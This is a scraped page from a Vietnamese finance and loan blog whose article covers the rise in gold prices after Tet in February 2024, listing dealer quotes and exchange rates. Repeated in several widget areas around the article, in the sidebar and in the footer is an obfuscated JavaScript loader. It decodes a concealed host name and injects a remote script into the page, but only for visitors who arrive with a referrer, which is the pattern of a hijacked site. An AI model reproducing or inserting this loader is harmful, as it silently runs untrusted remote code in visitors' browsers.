<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://vaytiennhanhsieutoc.net/kinh-nghiem-vay-tien/">Kinh nghiệm vay tiền</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://vaytiennhanhsieutoc.net/vay-tien-nong/">Vay Tiền Nóng</a></li>
<li id="menu-item-520" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-520"><a href="https://vaytiennhanhsieutoc.net/doi-song/">Đời sống</a></li>
<li id="menu-item-521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-521"><a href="https://vaytiennhanhsieutoc.net/tin-tong-hop/">Tin Tổng Hợp</a>
<ul class="sub-menu">
	<li id="menu-item-522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-522"><a href="https://vaytiennhanhsieutoc.net/tin-tong-hop/the-gioi/">Thế giới</a></li>
	<li id="menu-item-523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-523"><a href="https://vaytiennhanhsieutoc.net/tin-tong-hop/trong-nuoc/">Trong nước</a></li>
</ul>
</li>
</ul></div>		</nav>
	</div>
</header><div class="mh-wrapper mh-clearfix">
	<div id="main-content" class="mh-content" role="main" itemprop="mainContentOfPage"><article id="post-1064" class="post-1064 post type-post status-publish format-standard has-post-thumbnail hentry category-doi-song category-kien-thuc-tai-chinh tag-dau-tu-vang">
	<header class="entry-header mh-clearfix"><h1 class="entry-title">Giá vàng tăng vút sau tết, thị trường vàng sẽ ra sao?</h1><p class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://vaytiennhanhsieutoc.net/2024/02/">17 Tháng Hai, 2024</a></span>
<span class="entry-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://vaytiennhanhsieutoc.net/author/hangpt/">hinhnd</a></span>
<span class="entry-meta-categories"><i class="fa fa-folder-open-o"></i><a href="https://vaytiennhanhsieutoc.net/doi-song/" rel="category tag">Đời sống</a>, <a href="https://vaytiennhanhsieutoc.net/kien-thuc-tai-chinh/" rel="category tag">Kiến thức tài chính</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a class="mh-comment-scroll" href="https://vaytiennhanhsieutoc.net/gia-vang-tang-vut-sau-tet-thi-truong-vang-se-ra-sao/#mh-comments">0</a></span>
</p>
	</header>
	<div id="custom_html-119" class="widget_text mh-widget mh-posts-1 widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>	<div class="entry-content mh-clearfix">
<figure class="entry-thumbnail">
<img src="https://vaytiennhanhsieutoc.net/wp-content/uploads/2024/02/gia-vang-2-660x381.png" alt="Giá vàng tăng vút sau tết, thị trường vàng sẽ ra sao?" title="gia-vang (2)" />
</figure>
<p style="text-align: justify;">Thị trường vàng có nhiều biến động giá, đặc biệt sau tết thị trường vàng còn sôi động hơn bao giờ hết. Giá vàng tăng vùn vụn khiến nhiều người hoang mang không biết biến động giá vàng sắp tới sẽ ra sao? Hãy cùng chúng tôi tìm hiểu chi tiết thông tin bạn nhé!</p>
<h2 style="text-align: justify;"><strong>Giá vàng tăng đỉnh sau tết</strong></h2>
<p style="text-align: justify;">Sáng nay (16/2), giá vàng tăng 700.000 đồng/lượng, hướng tới mốc 79 triệu đồng/lượng. Càng sát ngày vía Thần tài (mùng 10 tháng Giêng), giá vàng “nhảy múa” theo giờ.</p>
<p style="text-align: justify;">Tập đoàn Doji niêm yết giá vàng miếng SJC 76,5 &#8211; 78,8 triệu đồng/lượng mua vào &#8211; bán ra. Mức giá này giữ nguyên ở chiều mua vào và tăng 750.000 đồng/lượng ở chiều bán ra.</p>
<p style="text-align: justify;">Công ty Vàng bạc đá quý Sài Gòn niêm yết giá vàng miếng SJC 76,5 &#8211; 78,8 triệu đồng/lượng. Giá nhẫn tròn trơn 63,2 &#8211; 64,4 triệu đồng/lượng mua vào &#8211; bán ra.</p>
<p style="text-align: justify;">Công ty Bảo Tín Minh Châu niêm yết giá Vàng Rồng Thăng Long 64,69 &#8211; 65,79 triệu đồng/lượng, tăng 60.000 đồng/lượng.</p>
<p><img decoding="async" class="size-full wp-image-1066 aligncenter" src="https://vaytiennhanhsieutoc.net/wp-content/uploads/2024/02/gia-vang-1.png" alt="Giá vàng tăng đỉnh sau tết" width="660" height="404" srcset="https://vaytiennhanhsieutoc.net/wp-content/uploads/2024/02/gia-vang-1.png 660w, https://vaytiennhanhsieutoc.net/wp-content/uploads/2024/02/gia-vang-1-300x184.png 300w" sizes="(max-width: 660px) 100vw, 660px" /></p>
<h2 style="text-align: justify;"><strong>Ngày vía thần tài nên giá vàng tăng cao</strong></h2>
<p style="text-align: justify;">Chỉ còn 3 ngày tới ngày Vía Thần tài , tại các cửa hàng vàng, người dân rồng rắn xếp hàng mua vàng cầu may.</p>
<p style="text-align: justify;">Chị Ngọc Minh (Hai Bà Trưng, Hà Nội) chia sẻ, phải mất hơn 30 phút xếp hàng mua vàng tại cửa hàng trên phố Trần Nhân Tông. Chị Minh chia sẻ, đầu năm mua vàng với mong ước năm mới may mắn, thuận lợi. Năm 2023, chị Minh mua 1 chỉ vàng, sau 1 năm lãi gần 1 triệu đồng/lượng.</p>
<p style="text-align: justify;">“Nhiều người mua vàng đầu năm cầu mong may mắn. Dù biết giá vàng sát ngày Vía Thần tài tăng nhưng tôi mua số lượng ít nên cũng thấy vui vẻ khi xếp hàng&#8221;, chị Minh chia sẻ.</p>
<p style="text-align: justify;">Cùng thời điểm, giá vàng thế giới ở mức 2.003 USD/ounce, tăng 6 USD/ounce. Quy đổi theo tỷ giá hiện hành, giá vàng thế giới khoảng 58 triệu đồng/lượng, chưa kể thuế phí.</p>
<p><img decoding="async" loading="lazy" class="alignnone size-full wp-image-1067 aligncenter" src="https://vaytiennhanhsieutoc.net/wp-content/uploads/2024/02/gia-vang.png" alt="Ngày vía thần tài nên giá vàng tăng cao" width="660" height="404" srcset="https://vaytiennhanhsieutoc.net/wp-content/uploads/2024/02/gia-vang.png 660w, https://vaytiennhanhsieutoc.net/wp-content/uploads/2024/02/gia-vang-300x184.png 300w" sizes="(max-width: 660px) 100vw, 660px" /></p>
<p style="text-align: justify;">Doanh số bán lẻ của Mỹ vừa công bố sụt giảm đã góp phần giúp giá vàng thế giới tăng trở lại về mốc 2.000 USD/ounce. Về dài hạn, giá vàng vẫn chịu áp lực từ việc Cục Dự trữ liên bang Mỹ có thể tăng lãi suất trở lại.</p>
<p style="text-align: justify;">Trên thị trường tiền tệ, Ngân hàng Nhà nước niêm yết tỷ giá trung tâm 23.976 đồng/USD. Tại ngân hàng thương mại, tỷ giá USD quanh mức 24.290 &#8211; 24.600 đồng/USD mua vào &#8211; bán ra.</p>
<p style="text-align: justify;">Trên đây là những thông tin mới nhất về <a href="https://topi.vn/du-bao-bieu-do-gia-vang.html" target="_blank" rel="noopener"><strong>thị trường vàng</strong></a>. Mong rằng, những thông tin mà chúng tôi mang đến hôm nay sẽ cung cấp cho bạn những thông tin hữu ích nhất. Chúc bạn thành công!</p>
	</div><div class="entry-tags mh-clearfix"><i class="fa fa-tag"></i><ul><li><a href="https://vaytiennhanhsieutoc.net/tag/dau-tu-vang/" rel="tag">đầu tư vàng</a></li></ul></div><div id="custom_html-120" class="widget_text mh-widget mh-posts-2 widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></article><nav class="mh-post-nav mh-row mh-clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-prev">
<a href="https://vaytiennhanhsieutoc.net/lai-suat-lien-ngan-hang-tang-la-tot-hay-xau/" rel="prev"><img width="80" height="60" src="https://vaytiennhanhsieutoc.net/wp-content/uploads/2024/02/lai-ngan-hang-5-80x60.png" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="Lãi suất liên ngân hàng tăng là tốt hay xấu?" decoding="async" loading="lazy" srcset="https://vaytiennhanhsieutoc.net/wp-content/uploads/2024/02/lai-ngan-hang-5-80x60.png 80w, https://vaytiennhanhsieutoc.net/wp-content/uploads/2024/02/lai-ngan-hang-5-326x245.png 326w" sizes="(max-width: 80px) 100vw, 80px" /><span>Trước đó</span><p>Lãi suất liên ngân hàng tăng là tốt hay xấu?</p></a></div>
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-next">
<a href="https://vaytiennhanhsieutoc.net/gia-vang-ta-hom-nay-tiep-tuc-tang-co-nen-mua-vang-thoi-diem-nay/" rel="next"><img width="80" height="60" src="https://vaytiennhanhsieutoc.net/wp-content/uploads/2024/03/gia-vang-ta-hom-nay-80x60.png" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://vaytiennhanhsieutoc.net/wp-content/uploads/2024/03/gia-vang-ta-hom-nay-80x60.png 80w, https://vaytiennhanhsieutoc.net/wp-content/uploads/2024/03/gia-vang-ta-hom-nay-326x245.png 326w" sizes="(max-width: 80px) 100vw, 80px" /><span>Tiếp theo</span><p>Giá vàng ta hôm nay tiếp tục tăng, có nên mua vàng thời điểm này?</p></a></div>
</nav>
	</div>
	<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar"><div id="search-4" class="mh-widget widget_search"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Tìm kiếm</span></h4><form role="search" method="get" class="search-form" action="https://vaytiennhanhsieutoc.net/">
				<label>
					<span class="screen-reader-text">Tìm kiếm cho:</span>
					<input type="search" class="search-field" placeholder="Tìm kiếm &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Tìm kiếm" />
			</form></div><div id="mh_custom_posts-5" class="mh-widget mh_custom_posts">			<ul class="mh-custom-posts-widget mh-clearfix">					<li class="post-1289 mh-custom-posts-item mh-custom-posts-small mh-clearfix">
						<figure class="mh-custom-posts-thumb">
							<a href="https://vaytiennhanhsieutoc.net/co-phieu-vhm-la-co-phieu-nang-do-thi-truong-hien-tai/" title="Cổ phiếu VHM là cổ phiếu nâng đỡ thị trường hiện tại"><img width="80" height="60" src="https://vaytiennhanhsieutoc.net/wp-content/uploads/2024/10/chung-khoan-19-80x60.png" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="Cổ phiếu VHM là cổ phiếu nâng đỡ thị trường hiện tại" decoding="async" loading="lazy" srcset="https://vaytiennhanhsieutoc.net/wp-content/uploads/2024/10/chung-khoan-19-80x60.png 80w, https://vaytiennhanhsieutoc.net/wp-content/uploads/2024/10/chung-khoan-19-326x245.png 326w" sizes="(max-width: 80px) 100vw, 80px" />							</a>
						</figure>
						<div class="mh-custom-posts-header">
							<p class="mh-custom-posts-small-title">
								<a href="https://vaytiennhanhsieutoc.net/co-phieu-vhm-la-co-phieu-nang-do-thi-truong-hien-tai/" title="Cổ phiếu VHM là cổ phiếu nâng đỡ thị trường hiện tại">
									Cổ phiếu VHM là cổ phiếu nâng đỡ thị trường hiện tại								</a>
							</p>
							<div class="mh-meta mh-custom-posts-meta">
								<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>21 Tháng Mười, 2024</span>
<span class="mh-meta-comments"><i class="fa fa-comment-o"></i><a class="mh-comment-count-link" href="https://vaytiennhanhsieutoc.net/co-phieu-vhm-la-co-phieu-nang-do-thi-truong-hien-tai/#mh-comments">0</a></span>
							</div>
						</div>
					</li>					<li class="post-1285 mh-custom-posts-item mh-custom-posts-small mh-clearfix">
						<figure class="mh-custom-posts-thumb">
							<a href="https://vaytiennhanhsieutoc.net/cac-ma-co-phieu-cua-hoang-huy-giai-sau-tren-thi-truong-chung-khoan/" title="Các mã cổ phiếu của Hoàng Huy giải sau trên thị trường chứng khoán"><img width="80" height="60" src="https://vaytiennhanhsieutoc.net/wp-content/uploads/2024/10/chung-khoan-16-80x60.png" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="Các mã cổ phiếu của Hoàng Huy giải sau trên thị trường chứng khoán" decoding="async" loading="lazy" srcset="https://vaytiennhanhsieutoc.net/wp-content/uploads/2024/10/chung-khoan-16-80x60.png 80w, https://vaytiennhanhsieutoc.net/wp-content/uploads/2024/10/chung-khoan-16-326x245.png 326w" sizes="(max-width: 80px) 100vw, 80px" />							</a>
						</figure>
						<div class="mh-custom-posts-header">
							<p class="mh-custom-posts-small-title">
								<a href="https://vaytiennhanhsieutoc.net/cac-ma-co-phieu-cua-hoang-huy-giai-sau-tren-thi-truong-chung-khoan/" title="Các mã cổ phiếu của Hoàng Huy giải sau trên thị trường chứng khoán">
									Các mã cổ phiếu của Hoàng Huy giải sau trên thị trường chứng khoán								</a>
							</p>
							<div class="mh-meta mh-custom-posts-meta">
								<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>21 Tháng Mười, 2024</span>
<span class="mh-meta-comments"><i class="fa fa-comment-o"></i><a class="mh-comment-count-link" href="https://vaytiennhanhsieutoc.net/cac-ma-co-phieu-cua-hoang-huy-giai-sau-tren-thi-truong-chung-khoan/#mh-comments">0</a></span>
							</div>
						</div>
					</li>					<li class="post-1281 mh-custom-posts-item mh-custom-posts-small mh-clearfix">
						<figure class="mh-custom-posts-thumb">
							<a href="https://vaytiennhanhsieutoc.net/vietcombank-tro-thanh-co-dong-lon-thu-hai-o-eximbank/" title="Vietcombank trở thành cổ đông lớn thứ hai ở Eximbank"><img width="80" height="60" src="https://vaytiennhanhsieutoc.net/wp-content/uploads/2024/10/chung-khoan-15-80x60.png" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="Vietcombank trở thành cổ đông lớn thứ hai ở Eximbank" decoding="async" loading="lazy" srcset="https://vaytiennhanhsieutoc.net/wp-content/uploads/2024/10/chung-khoan-15-80x60.png 80w, https://vaytiennhanhsieutoc.net/wp-content/uploads/2024/10/chung-khoan-15-326x245.png 326w" sizes="(max-width: 80px) 100vw, 80px" />							</a>
						</figure>
						<div class="mh-custom-posts-header">
							<p class="mh-custom-posts-small-title">
								<a href="https://vaytiennhanhsieutoc.net/vietcombank-tro-thanh-co-dong-lon-thu-hai-o-eximbank/" title="Vietcombank trở thành cổ đông lớn thứ hai ở Eximbank">
									Vietcombank trở thành cổ đông lớn thứ hai ở Eximbank								</a>
							</p>
							<div class="mh-meta mh-custom-posts-meta">
								<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>21 Tháng Mười, 2024</span>
<span class="mh-meta-comments"><i class="fa fa-comment-o"></i><a class="mh-comment-count-link" href="https://vaytiennhanhsieutoc.net/vietcombank-tro-thanh-co-dong-lon-thu-hai-o-eximbank/#mh-comments">0</a></span>
							</div>
						</div>
					</li>					<li class="post-1277 mh-custom-posts-item mh-custom-posts-small mh-clearfix">
						<figure class="mh-custom-posts-thumb">
							<a href="https://vaytiennhanhsieutoc.net/danh-muc-co-phieu-bat-dong-san-chung-khoan-ngan-hang-tro-lai/" title="Danh mục cổ phiếu bất động sản, chứng khoán, ngân hàng trở lại"><img width="80" height="60" src="https://vaytiennhanhsieutoc.net/wp-content/uploads/2024/10/chung-khoan-13-80x60.png" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="Danh mục cổ phiếu bất động sản, chứng khoán, ngân hàng trở lại" decoding="async" loading="lazy" srcset="https://vaytiennhanhsieutoc.net/wp-content/uploads/2024/10/chung-khoan-13-80x60.png 80w, https://vaytiennhanhsieutoc.net/wp-content/uploads/2024/10/chung-khoan-13-326x245.png 326w" sizes="(max-width: 80px) 100vw, 80px" />							</a>
						</figure>
						<div class="mh-custom-posts-header">
							<p class="mh-custom-posts-small-title">
								<a href="https://vaytiennhanhsieutoc.net/danh-muc-co-phieu-bat-dong-san-chung-khoan-ngan-hang-tro-lai/" title="Danh mục cổ phiếu bất động sản, chứng khoán, ngân hàng trở lại">
									Danh mục cổ phiếu bất động sản, chứng khoán, ngân hàng trở lại								</a>
							</p>
							<div class="mh-meta mh-custom-posts-meta">
								<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>21 Tháng Mười, 2024</span>
<span class="mh-meta-comments"><i class="fa fa-comment-o"></i><a class="mh-comment-count-link" href="https://vaytiennhanhsieutoc.net/danh-muc-co-phieu-bat-dong-san-chung-khoan-ngan-hang-tro-lai/#mh-comments">0</a></span>
							</div>
						</div>
					</li>					<li class="post-1264 mh-custom-posts-item mh-custom-posts-small mh-clearfix">
						<figure class="mh-custom-posts-thumb">
							<a href="https://vaytiennhanhsieutoc.net/dong-tien-chay-vao-dau-manh-hon/" title="Dòng tiền chảy vào đâu mạnh hơn?"><img width="80" height="60" src="https://vaytiennhanhsieutoc.net/wp-content/uploads/2024/09/chung-khoan-52-80x60.png" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="Dòng tiền chảy vào đâu mạnh hơn?" decoding="async" loading="lazy" srcset="https://vaytiennhanhsieutoc.net/wp-content/uploads/2024/09/chung-khoan-52-80x60.png 80w, https://vaytiennhanhsieutoc.net/wp-content/uploads/2024/09/chung-khoan-52-326x245.png 326w" sizes="(max-width: 80px) 100vw, 80px" />							</a>
						</figure>
						<div class="mh-custom-posts-header">
							<p class="mh-custom-posts-small-title">
								<a href="https://vaytiennhanhsieutoc.net/dong-tien-chay-vao-dau-manh-hon/" title="Dòng tiền chảy vào đâu mạnh hơn?">
									Dòng tiền chảy vào đâu mạnh hơn?								</a>
							</p>
							<div class="mh-meta mh-custom-posts-meta">
								<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>28 Tháng Chín, 2024</span>
<span class="mh-meta-comments"><i class="fa fa-comment-o"></i><a class="mh-comment-count-link" href="https://vaytiennhanhsieutoc.net/dong-tien-chay-vao-dau-manh-hon/#mh-comments">0</a></span>
							</div>
						</div>
					</li>        	</ul></div><div id="tag_cloud-5" class="mh-widget widget_tag_cloud"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Bài viết nổi bật</span></h4><div class="tagcloud"><a href="https://vaytiennhanhsieutoc.net/tag/bat-dong-san/" class="tag-cloud-link tag-link-132 tag-link-position-1" style="font-size: 12px;">bất động sản</a>
<a href="https://vaytiennhanhsieutoc.net/tag/chung-khoan/" class="tag-cloud-link tag-link-74 tag-link-position-2" style="font-size: 12px;">chứng khoán</a>
<a href="https://vaytiennhanhsieutoc.net/tag/co-phieu/" class="tag-cloud-link tag-link-115 tag-link-position-3" style="font-size: 12px;">cổ phiếu</a>
<a href="https://vaytiennhanhsieutoc.net/tag/doanh-nghiep/" class="tag-cloud-link tag-link-108 tag-link-position-4" style="font-size: 12px;">doanh nghiệp</a>
<a href="https://vaytiennhanhsieutoc.net/tag/ho-so-vay-von/" class="tag-cloud-link tag-link-16 tag-link-position-5" style="font-size: 12px;">hỗ sơ vay vốn</a>
<a href="https://vaytiennhanhsieutoc.net/tag/kinh-doanh/" class="tag-cloud-link tag-link-67 tag-link-position-6" style="font-size: 12px;">kinh doanh</a>
<a href="https://vaytiennhanhsieutoc.net/tag/lendbox/" class="tag-cloud-link tag-link-9 tag-link-position-7" style="font-size: 12px;">Lendbox</a>
<a href="https://vaytiennhanhsieutoc.net/tag/lai-kep/" class="tag-cloud-link tag-link-61 tag-link-position-8" style="font-size: 12px;">lãi kép</a>
<a href="https://vaytiennhanhsieutoc.net/tag/lai-suat/" class="tag-cloud-link tag-link-18 tag-link-position-9" style="font-size: 12px;">lãi suất</a>
<a href="https://vaytiennhanhsieutoc.net/tag/lai-suat-ngan-hang/" class="tag-cloud-link tag-link-78 tag-link-position-10" style="font-size: 12px;">lãi suất ngân hàng</a>
<a href="https://vaytiennhanhsieutoc.net/tag/ma-co-phieu/" class="tag-cloud-link tag-link-114 tag-link-position-11" style="font-size: 12px;">mã cổ phiếu</a>
<a href="https://vaytiennhanhsieutoc.net/tag/ngan-hang/" class="tag-cloud-link tag-link-15 tag-link-position-12" style="font-size: 12px;">ngân hàng</a>
<a href="https://vaytiennhanhsieutoc.net/tag/no-xau/" class="tag-cloud-link tag-link-37 tag-link-position-13" style="font-size: 12px;">nợ xấu</a>
<a href="https://vaytiennhanhsieutoc.net/tag/phi-phat/" class="tag-cloud-link tag-link-34 tag-link-position-14" style="font-size: 12px;">phí phạt</a>
<a href="https://vaytiennhanhsieutoc.net/tag/quan-ly-chi-tieu/" class="tag-cloud-link tag-link-76 tag-link-position-15" style="font-size: 12px;">quản lý chi tiêu</a>
<a href="https://vaytiennhanhsieutoc.net/tag/quan-ly-tai-chinh/" class="tag-cloud-link tag-link-77 tag-link-position-16" style="font-size: 12px;">quản lý tài chính</a>
<a href="https://vaytiennhanhsieutoc.net/tag/quan-ly-tai-chinh-ca-nhan/" class="tag-cloud-link tag-link-129 tag-link-position-17" style="font-size: 12px;">quản lý tài chính cá nhân</a>
<a href="https://vaytiennhanhsieutoc.net/tag/rut-tien/" class="tag-cloud-link tag-link-20 tag-link-position-18" style="font-size: 12px;">rút tiền</a>
<a href="https://vaytiennhanhsieutoc.net/tag/sinh-vien-vay-tien/" class="tag-cloud-link tag-link-7 tag-link-position-19" style="font-size: 12px;">sinh viên vay tiền</a>
<a href="https://vaytiennhanhsieutoc.net/tag/the-atm/" class="tag-cloud-link tag-link-19 tag-link-position-20" style="font-size: 12px;">thẻ ATM</a>
<a href="https://vaytiennhanhsieutoc.net/tag/tiet-kiem/" class="tag-cloud-link tag-link-85 tag-link-position-21" style="font-size: 12px;">tiết kiệm</a>
<a href="https://vaytiennhanhsieutoc.net/tag/topi/" class="tag-cloud-link tag-link-68 tag-link-position-22" style="font-size: 12px;">topi</a>
<a href="https://vaytiennhanhsieutoc.net/tag/tra-gop/" class="tag-cloud-link tag-link-53 tag-link-position-23" style="font-size: 12px;">trả góp</a>
<a href="https://vaytiennhanhsieutoc.net/tag/tai-chinh/" class="tag-cloud-link tag-link-82 tag-link-position-24" style="font-size: 12px;">tài chính</a>
<a href="https://vaytiennhanhsieutoc.net/tag/tai-chinh-ca-nhan/" class="tag-cloud-link tag-link-75 tag-link-position-25" style="font-size: 12px;">tài chính cá nhân</a>
<a href="https://vaytiennhanhsieutoc.net/tag/tai-san/" class="tag-cloud-link tag-link-29 tag-link-position-26" style="font-size: 12px;">tài sản</a>
<a href="https://vaytiennhanhsieutoc.net/tag/tich-luy/" class="tag-cloud-link tag-link-64 tag-link-position-27" style="font-size: 12px;">tích lũy</a>
<a href="https://vaytiennhanhsieutoc.net/tag/tu-do-tai-chinh/" class="tag-cloud-link tag-link-128 tag-link-position-28" style="font-size: 12px;">tự do tài chính</a>
<a href="https://vaytiennhanhsieutoc.net/tag/vay-nhanh/" class="tag-cloud-link tag-link-30 tag-link-position-29" style="font-size: 12px;">vay nhanh</a>
<a href="https://vaytiennhanhsieutoc.net/tag/vay-online/" class="tag-cloud-link tag-link-43 tag-link-position-30" style="font-size: 12px;">vay online</a>
<a href="https://vaytiennhanhsieutoc.net/tag/vay-tien/" class="tag-cloud-link tag-link-26 tag-link-position-31" style="font-size: 12px;">vay tiền</a>
<a href="https://vaytiennhanhsieutoc.net/tag/vay-tien-nhanh/" class="tag-cloud-link tag-link-10 tag-link-position-32" style="font-size: 12px;">vay tiền nhanh</a>
<a href="https://vaytiennhanhsieutoc.net/tag/vay-tien-nong/" class="tag-cloud-link tag-link-46 tag-link-position-33" style="font-size: 12px;">vay tiền nóng</a>
<a href="https://vaytiennhanhsieutoc.net/tag/vay-tien-online/" class="tag-cloud-link tag-link-12 tag-link-position-34" style="font-size: 12px;">vay tiền online</a>
<a href="https://vaytiennhanhsieutoc.net/tag/vay-tien-truc-tuyen/" class="tag-cloud-link tag-link-44 tag-link-position-35" style="font-size: 12px;">vay tiền trực tuyến</a>
<a href="https://vaytiennhanhsieutoc.net/tag/vay-tien-tin-chap/" class="tag-cloud-link tag-link-41 tag-link-position-36" style="font-size: 12px;">vay tiền tín chấp</a>
<a href="https://vaytiennhanhsieutoc.net/tag/vay-truc-tuyen/" class="tag-cloud-link tag-link-11 tag-link-position-37" style="font-size: 12px;">vay trực tuyến</a>
<a href="https://vaytiennhanhsieutoc.net/tag/vay-tin-chap/" class="tag-cloud-link tag-link-36 tag-link-position-38" style="font-size: 12px;">vay tín chấp</a>
<a href="https://vaytiennhanhsieutoc.net/tag/vay-tin-dung/" class="tag-cloud-link tag-link-90 tag-link-position-39" style="font-size: 12px;">vay tín dụng</a>
<a href="https://vaytiennhanhsieutoc.net/tag/vay-von/" class="tag-cloud-link tag-link-14 tag-link-position-40" style="font-size: 12px;">vay vốn</a>
<a href="https://vaytiennhanhsieutoc.net/tag/vang/" class="tag-cloud-link tag-link-133 tag-link-position-41" style="font-size: 12px;">vàng</a>
<a href="https://vaytiennhanhsieutoc.net/tag/don-bay-tai-chinh/" class="tag-cloud-link tag-link-120 tag-link-position-42" style="font-size: 12px;">đòn bẩy tài chính</a>
<a href="https://vaytiennhanhsieutoc.net/tag/dau-tu/" class="tag-cloud-link tag-link-63 tag-link-position-43" style="font-size: 12px;">đầu tư</a>
<a href="https://vaytiennhanhsieutoc.net/tag/dau-tu-chung-khoan/" class="tag-cloud-link tag-link-146 tag-link-position-44" style="font-size: 12px;">đầu tư chứng khoán</a>
<a href="https://vaytiennhanhsieutoc.net/tag/dau-tu-co-phieu/" class="tag-cloud-link tag-link-113 tag-link-position-45" style="font-size: 12px;">đầu tư cổ phiếu</a></div>
</div><div id="custom_html-112" class="widget_text mh-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></aside></div>
<footer class="mh-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
<div class="mh-container mh-container-inner mh-footer-widgets mh-row mh-clearfix">
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-1">
<div id="custom_html-121" class="widget_text mh-footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-2">
<div id="custom_html-122" class="widget_text mh-footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
